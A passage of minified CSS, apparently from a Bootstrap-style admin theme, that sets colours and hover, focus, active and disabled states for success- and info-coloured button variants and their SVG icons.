ease;fill:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-success{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success i{color:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text),.btn.btn-hover-transparent-success:focus:not(.btn-text),.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success.focus:not(.btn-text) i,.btn.btn-hover-transparent-success:focus:not(.btn-text) i,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.disabled,.btn.btn-hover-transparent-success:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success.disabled i,.btn.btn-hover-transparent-success:disabled i{color:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-success.btn-dropdown,.show>.btn.btn-hover-transparent-success.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-success.btn-dropdown i,.show>.btn.btn-hover-transparent-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text),.btn.btn-hover-light-success:focus:not(.btn-text),.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success.focus:not(.btn-text) i,.btn.btn-hover-light-success:focus:not(.btn-text) i,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-success.btn-dropdown,.show>.btn.btn-hover-light-success.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-success.btn-dropdown i,.show>.btn.btn-hover-light-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.btn-clean{border:0!important}.btn.btn-link-success{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success i{color:#01a35a}.btn.btn-link-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success.focus:not(.btn-text),.btn.btn-link-success:focus:not(.btn-text),.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.focus:not(.btn-text) i,.btn.btn-link-success:focus:not(.btn-text) i,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-success.disabled,.btn.btn-link-success:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.disabled i,.btn.btn-link-success:disabled i{color:#01a35a}.btn.btn-link-success.disabled .svg-icon svg g [fill],.btn.btn-link-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success.disabled .svg-icon svg:hover g [fill],.btn.btn-link-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.disabled.dropdown-toggle:after,.btn.btn-link-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success:not(:disabled):not(.disabled).active,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-success.btn-dropdown,.show>.btn.btn-link-success.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success:not(:disabled):not(.disabled).active i,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-success.btn-dropdown i,.show>.btn.btn-link-success.dropdown-toggle i{color:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-success.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-success.focus:not(.btn-text),.btn.btn-hover-success:focus:not(.btn-text),.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success.focus:not(.btn-text) i,.btn.btn-hover-success:focus:not(.btn-text) i,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-success.btn-dropdown,.show>.btn.btn-hover-success.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-success.btn-dropdown i,.show>.btn.btn-hover-success.dropdown-toggle i{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-success.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success.btn-clean{border:0!important}.btn.btn-hover-bg-success.focus:not(.btn-text),.btn.btn-hover-bg-success:focus:not(.btn-text),.btn.btn-hover-bg-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-success:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-success.btn-dropdown,.show>.btn.btn-hover-bg-success.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-success,.btn.btn-bg-success.disabled,.btn.btn-bg-success:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-success.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-success.btn-shadow-hover.focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-success.btn-shadow.focus:not(.btn-text),.btn.btn-success.btn-shadow:focus:not(.btn-text),.btn.btn-success.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-success.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-success.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info i{color:#fff}.btn.btn-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.dropdown-toggle:after{color:#fff}.btn.btn-info.focus:not(.btn-text),.btn.btn-info:focus:not(.btn-text),.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info.focus:not(.btn-text) i,.btn.btn-info:focus:not(.btn-text) i,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-info.disabled,.btn.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info.disabled i,.btn.btn-info:disabled i{color:#fff}.btn.btn-info.disabled .svg-icon svg g [fill],.btn.btn-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.disabled .svg-icon svg:hover g [fill],.btn.btn-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.disabled.dropdown-toggle:after,.btn.btn-info:disabled.dropdown-toggle:after{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-info.btn-dropdown,.show>.btn.btn-info.dropdown-toggle{color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info:not(:disabled):not(.disabled).active i,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-info.btn-dropdown i,.show>.btn.btn-info.dropdown-toggle i{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-info{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info i{color:#8950fc}.btn.btn-outline-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text),.btn.btn-outline-info:focus:not(.btn-text),.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text) i,.btn.btn-outline-info:focus:not(.btn-text) i,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-info.disabled,.btn.btn-outline-info:disabled{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info.disabled i,.btn.btn-outline-info:disabled i{color:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg g [fill],.btn.btn-outline-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.disabled.dropdown-toggle:after,.btn.btn-outline-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-info.btn-dropdown,.show>.btn.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active i,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-info.btn-dropdown i,.show>.btn.btn-outline-info.dropdown-toggle i{color:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-info{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info i{color:#8950fc}.btn.btn-light-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info.focus:not(.btn-text),.btn.btn-light-info:focus:not(.btn-text),.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info.focus:not(.btn-text) i,.btn.btn-light-info:focus:not(.btn-text) i,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-info.disabled,.btn.btn-light-info:disabled{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info.disabled i,.btn.btn-light-info:disabled i{color:#8950fc}.btn.btn-light-info.disabled .svg-icon svg g [fill],.btn.btn-light-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info.disabled .svg-icon svg:hover g [fill],.btn.btn-light-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.disabled.dropdown-toggle:after,.btn.btn-light-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info:not(:disabled):not(.disabled).active,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-info.btn-dropdown,.show>.btn.btn-light-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info:not(:disabled):not(.disabled).active i,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-info.btn-dropdown i,.show>.btn.btn-light-info.dropdown-toggle i{color:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-info{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info i{color:#8950fc}.btn.btn-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info.focus:not(.btn-text),.btn.btn-transparent-info:focus:not(.btn-text),.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info.focus:not(.btn-text) i,.btn.btn-transparent-info:focus:not(.btn-text) i,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-info.disabled,.btn.btn-transparent-info:disabled{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info.disabled i,.btn.btn-transparent-info:disabled i{color:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.disabled.dropdown-toggle:after,.btn.btn-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-info.btn-dropdown,.show>.btn.btn-transparent-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-info.btn-dropdown i,.show>.btn.btn-transparent-info.dropdown-toggle i{color:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg g 